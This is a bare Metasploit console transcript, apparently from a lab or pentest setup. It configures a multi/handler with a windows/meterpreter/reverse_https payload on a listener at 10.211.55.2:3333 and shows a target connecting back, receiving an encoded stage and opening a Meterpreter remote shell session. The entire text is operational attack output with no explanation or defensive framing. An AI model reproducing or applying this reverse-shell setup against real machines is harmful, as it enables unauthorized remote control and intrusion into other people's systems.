 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.211.55.2      yes       The local listener hostname
   LPORT     3333             yes       The local listener port
   LURI                       no        The HTTP Path
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.2:3333
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: xgjwe3wb) Encoded stage with x86/shikata_ga_nai
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: xgjwe3wb) Staging x86 payload (181366 bytes) ...
[*] Meterpreter session 8 opened (10.211.55.2:3333 -> 10.211.55.3:58601) at 2020-01-17 16:53:26 +0800
meterpreter > getpid
Current pid: 6148
meterpreter >